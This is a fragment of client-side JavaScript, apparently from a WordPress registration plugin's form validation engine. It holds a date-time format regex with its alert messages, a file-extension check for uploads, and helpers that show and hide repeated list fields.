			"regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,
			"alertText": piereg_validation_engn[49],//"* Invalid Date or Date Format",
			"alertText2": piereg_validation_engn[50],//"Expected Format: ",
			"alertText3": piereg_validation_engn[51],//"mm/dd/yyyy hh:mm:ss AM|PM or ", 
			"alertText4": piereg_validation_engn[52]//"yyyy-mm-dd hh:mm:ss AM|PM"
		}
	}
	
	return allRules; 
}










function checkExtensions(field, rules, i, options)
{
	var ext;
	for (var i=0;i<rules.length;i++)
	{
		 if( rules[i]=="ext"  )
		 {
			ext 		= rules[i+1].split("|");
			break	 
		 }
	}
	if(ext == "")
	return false;
	
	var uploadedExt = 	field.val().split('.').pop();
	if(ext.length > 0)
	{
		for(a = 0 ; a < ext.length ; a++)
		{
			if(uploadedExt == ext[a])
			return true;		
		}
	}
	
	return "* Invalid Extension";
	///(\.bmp|\.gif|\.jpg|\.jpeg)$/i
	//console.log(rules[5]);	
}
function addList(total,classname)
{
	for(a = 1 ; a <= total ; a++)
	{
		if(document.getElementsByClassName("list_"+classname+"_"+a)[0].style.display=="none")
		{
			document.getElementsByClassName("list_"+classname+"_"+a)[0].style.display = "";
			return false;
		}
	}
}
function removeList(total,classname,a)
{
	document.getElementsByClassName("list_"+classname+"_"+a)[0].style.display = "none";
	jQuery(".list_"+classname+"_"+a+" input[type=text]").val("");
}

// Declare jQuery Object to $.
$ = jQuery;